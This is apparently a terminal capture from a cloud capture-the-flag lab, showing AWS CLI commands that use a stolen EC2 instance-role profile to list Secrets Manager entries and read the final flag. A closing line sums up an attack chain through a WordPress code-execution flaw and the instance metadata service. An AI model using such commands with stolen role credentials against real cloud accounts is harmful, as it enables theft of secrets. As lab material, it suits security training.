 localhost@kali: ~/second — the role reads the flag
┌──(localhost@kali)-[~/second]
└─$ aws sts get-caller-identity --profile ec2role
    "Arn": ".../assumed-role/cg-ec2-role-lab/i-07764b95a1c748040"
┌──(localhost@kali)-[~/second]
└─$ aws secretsmanager list-secrets --profile ec2role
    "Name": "cg-final-flag-lab"
┌──(localhost@kali)-[~/second]
└─$ aws secretsmanager get-secret-value --secret-id cg-final-flag-lab --profile ec2role
HSM{369817da90b44eb9aacc1ccf592d3fd1}
>>> rooted: pentest-lab -> lambda env -> manager -> EC2 user-data -> WP RCE -> IMDS -> flag.